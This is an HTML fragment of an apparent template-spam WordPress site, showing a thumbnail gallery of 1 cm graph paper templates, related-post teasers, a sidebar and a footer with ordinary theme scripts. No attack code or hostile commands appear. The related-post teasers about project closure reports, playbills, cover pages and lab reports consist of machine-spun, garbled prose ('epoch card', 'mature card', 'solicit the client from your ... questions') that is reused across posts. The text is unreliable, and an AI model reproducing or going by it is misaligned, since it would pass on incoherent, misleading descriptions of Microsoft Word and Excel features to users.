Graph Paper &#8211; 6 Free Templates In Pdf, Word Throughout 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Centimeter Graph Paper - 6 Free Templates In Pdf, Word throughout 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/prints-graph-paper-intended-for-1-cm-graph-paper-template-word/" title="Prints Graph Paper Intended For 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/prints-graph-paper-intended-for-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Prints Graph Paper Intended For 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/prints-graph-paper-intended-for-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/prints-graph-paper-intended-for-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Prints Graph Paper intended for 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/30-free-printable-graph-paper-templates-word-pdf-%e1%90%85-regarding-1-cm-graph-paper-template-word/" title="30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ Regarding 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-regarding-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ Regarding 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-regarding-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-regarding-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ regarding 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word/" title="11+ Lined Paper Templates &#8211; Pdf | Free &amp; Premium Templates Intended For 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="11+ Lined Paper Templates &#8211; Pdf | Free &amp; Premium Templates Intended For 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="11+ Lined Paper Templates - Pdf | Free &amp; Premium Templates intended for 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word/" title="Free Printable Graph Paper With Regard To 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Graph Paper With Regard To 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Printable Graph Paper with regard to 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word/" title="Maths Graph Paper A4 – Brainypdm Within 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Maths Graph Paper A4 – Brainypdm Within 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Maths Graph Paper A4 – Brainypdm within 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word/" title="Free Printable Graph Paper Pertaining To 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Graph Paper Pertaining To 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Printable Graph Paper pertaining to 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word/" title="1 Sq Cm Graph Paper &#8211; Sas.kristinejaynephotography With 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="1 Sq Cm Graph Paper &#8211; Sas.kristinejaynephotography With 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="1 Sq Cm Graph Paper - Sas.kristinejaynephotography with 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word/" title="Centimeter Graph Paper Pdf &#8211; Mahre.horizonconsulting.co With 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Centimeter Graph Paper Pdf &#8211; Mahre.horizonconsulting.co With 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Centimeter Graph Paper Pdf - Mahre.horizonconsulting.co with 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/30-free-printable-graph-paper-templates-word-pdf-%e1%90%85-with-1-cm-graph-paper-template-word/" title="30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ With 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-with-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ With 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-with-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-with-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ with 1 Cm Graph Paper Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "1 Cm Graph Paper Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/project-closure-report-template-ppt/" title="Project Closure Report Template Ppt"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/ppt-project-closure-powerpoint-presentation-free-download-pertaining-to-project-closure-report-template-ppt-60x60.jpg" class="alignleft" alt="Ppt - Project Closure Powerpoint Presentation, Free Download pertaining to Project Closure Report Template Ppt" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/ppt-project-closure-powerpoint-presentation-free-download-pertaining-to-project-closure-report-template-ppt-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/ppt-project-closure-powerpoint-presentation-free-download-pertaining-to-project-closure-report-template-ppt-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Ppt - Project Closure Powerpoint Presentation, Free Download pertaining to Project Closure Report Template Ppt" /></a><h4><a href="https://business.fromgrandma.best/project-closure-report-template-ppt/" rel="bookmark">Project Closure Report Template Ppt</a></h4><p>Project Closure Report Template Ppt. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, epoch card, pulse tracker, cost report and service amortization. There are more to be found in Microsoft Excel, you...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/playbill-template-word/" title="Playbill Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-design-a-playbill-13-steps-with-pictures-wikihow-for-playbill-template-word-60x60.jpg" class="alignleft" alt="How To Design A Playbill: 13 Steps (With Pictures) - Wikihow for Playbill Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-design-a-playbill-13-steps-with-pictures-wikihow-for-playbill-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-design-a-playbill-13-steps-with-pictures-wikihow-for-playbill-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Design A Playbill: 13 Steps (With Pictures) - Wikihow for Playbill Template Word" /></a><h4><a href="https://business.fromgrandma.best/playbill-template-word/" rel="bookmark">Playbill Template Word</a></h4><p>Playbill Template Word. The Fill-in bill in Microsoft word permits you to solicit the client from your Playbill Template Word questions that in imitation of filled in, will be embedded into your record. Utilizing this talent just spares the client times in distinguishing where relevant data ought to go in your record. In act you...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/microsoft-word-cover-page-templates-download/" title="Microsoft Word Cover Page Templates Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/39-amazing-cover-page-templates-word-psd-e19085-template-lab-throughout-microsoft-word-cover-page-templates-download-60x60.jpg" class="alignleft" alt="39 Amazing Cover Page Templates (Word + Psd) ᐅ Template Lab throughout Microsoft Word Cover Page Templates Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/39-amazing-cover-page-templates-word-psd-e19085-template-lab-throughout-microsoft-word-cover-page-templates-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/39-amazing-cover-page-templates-word-psd-e19085-template-lab-throughout-microsoft-word-cover-page-templates-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="39 Amazing Cover Page Templates (Word + Psd) ᐅ Template Lab throughout Microsoft Word Cover Page Templates Download" /></a><h4><a href="https://business.fromgrandma.best/microsoft-word-cover-page-templates-download/" rel="bookmark">Microsoft Word Cover Page Templates Download</a></h4><p>Microsoft Word Cover Page Templates Download. The Fill-in feign in Microsoft word permits you to solicit the client from your Microsoft Word Cover Page Templates Download questions that next filled in, will be embedded into your record. Utilizing this gift just spares the client times in distinguishing where relevant data ought to go in your...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/lab-report-template-chemistry/" title="Lab Report Template Chemistry"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/ap-chemistry-lab-report-format-intended-for-lab-report-template-chemistry-60x60.png" class="alignleft" alt="Ap Chemistry Lab Report Format intended for Lab Report Template Chemistry" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/ap-chemistry-lab-report-format-intended-for-lab-report-template-chemistry-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/ap-chemistry-lab-report-format-intended-for-lab-report-template-chemistry-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Ap Chemistry Lab Report Format intended for Lab Report Template Chemistry" /></a><h4><a href="https://business.fromgrandma.best/lab-report-template-chemistry/" rel="bookmark">Lab Report Template Chemistry</a></h4><p>Lab Report Template Chemistry. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, mature card, pulse tracker, cost report and support amortization. There are more to be found in Microsoft Excel, you will...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/free-etsy-banner-template/" rel="prev"><span>Previous post</span> Free Etsy Banner Template</a></div><div class="nav-next"><a href="https://business.fromgrandma.best/dr-test-report-template/" rel="next"><span>Next post</span> Dr Test Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>